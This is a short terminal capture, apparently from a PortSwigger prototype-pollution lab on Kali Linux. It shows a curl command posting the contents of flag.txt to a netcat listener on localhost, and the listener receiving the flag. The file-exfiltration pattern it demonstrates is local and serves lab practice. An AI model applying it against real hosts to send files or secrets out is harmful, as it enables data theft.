 ┌──(kali㉿kali)-[~/portswigger/prototype]
└─$ curl -X POST -d "@flag.txt" localhost
┌──(kali㉿kali)-[~/portswigger/prototype]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57694
POST / HTTP/1.1
Host: localhost
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
secretflag